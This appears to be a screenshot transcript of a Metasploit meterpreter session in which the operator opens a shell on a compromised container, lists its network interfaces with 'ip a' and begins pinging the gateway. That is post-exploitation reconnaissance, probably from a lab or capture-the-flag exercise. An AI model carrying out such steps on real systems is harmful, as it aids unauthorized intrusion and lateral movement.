 meterpreter > shell
Process 210 created.
Channel 0 created.
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
5: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.2/16 scope global eth0
       valid_lft forever preferred_lft forever
ping 172.18.0.1